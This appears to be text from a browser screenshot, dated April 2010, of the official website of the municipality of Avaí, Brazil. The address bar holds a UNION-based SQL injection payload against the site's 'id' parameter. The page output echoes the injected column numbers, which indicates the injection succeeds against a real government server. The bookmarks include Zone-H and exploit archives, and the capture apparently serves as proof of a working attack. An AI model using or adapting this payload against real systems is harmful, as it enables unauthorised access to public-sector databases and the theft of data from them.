 Prefeitura Municipal de Avaí :: - Mozilla Firefox
Arquivo Editar Exibir Histórico Favoritos Ferramentas Ajuda
http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 union all select 1,2,3
Google
Zone-H.org - Home UOL CIFlorestas - Centro de... Hack0wn - exploits : v... SecurityReason.com - ... .:[ packet storm ]:. - ht... Globo Tecnologia MSN Dinheiro - Finan... BM&FBOVESPA - A N...
Zone-H.org - Unr... :: APARECIDA DO... :: APARECIDA DO... G1 - Tecnologia ... Prefeitura Munici... Prefeitura de Ava... Prefeitura Munici... Prefeitura Muni...
Prefeitura de
Avaí
Avai.sp.gov.br
website oficial
Domingo,
25 de Abril de 2010
Home Prefeitura Contas Públicas Licitações Contato
2
Conheça a Cidade
História
Símbolos
Prefeitura
Câmara Municipal
Aldeia Araribá
Dados Gerais
Localização
Agricultura e Pecuária
Comércio
avai.sp.gov.br
3